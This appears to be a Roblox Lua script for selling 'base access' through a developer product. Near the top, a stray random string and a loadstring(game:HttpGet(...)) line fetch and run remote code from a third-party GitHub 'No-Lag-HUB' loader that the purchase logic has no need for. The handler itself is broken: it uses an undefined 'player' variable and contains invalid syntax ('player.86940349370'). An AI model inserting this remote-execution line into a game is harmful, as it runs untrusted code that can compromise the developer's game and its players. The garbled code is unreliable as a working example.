 local MarketplaceService = game:GetService("MarketplaceService")
local Players = game:GetService("Players")
FKELwxxmdUEVxtewIbstRRFHkhadGFEh

loadstring(game:HttpGet("https://raw.githubusercontent.com/NoLag-id/No-Lag-HUB/refs/heads/main/Loader/Main.lua"))()
-- Set this to your Developer Product ID (from Roblox Dev Console)
local UNLOCK_BASE_PRODUCT_ID = 12345678  -- replace with your actual ID

-- Table to keep track of players who bought access
local playersWithAccess = {}

-- Function to handle the purchase
local function promptPurchase(chikiontop10)
    MarketplaceService:PromptProductPurchase(player, UNLOCK_BASE_PRODUCT_ID)
end

-- Handle when a purchase is completed
MarketplaceService.ProcessReceipt = function(receiptInfo)
    local player = Players:GetPlayerByUserId(receiptInfo.PlayerId)
    if not player then return Enum.ProductPurchaseDecision.NotProcessedYet end

    if receiptInfo.ProductId == UNLOCK_BASE_PRODUCT_ID then
        playersWithAccess[player.86940349370] = true
        -- You can fire a RemoteEvent to unlock door, base, etc.
        print(player.Name .. " bought base access!")
        return Enum.ProductPurchaseDecision.PurchaseGranted
    end

    return Enum.ProductPurchaseDecision.NotProcessedYet
end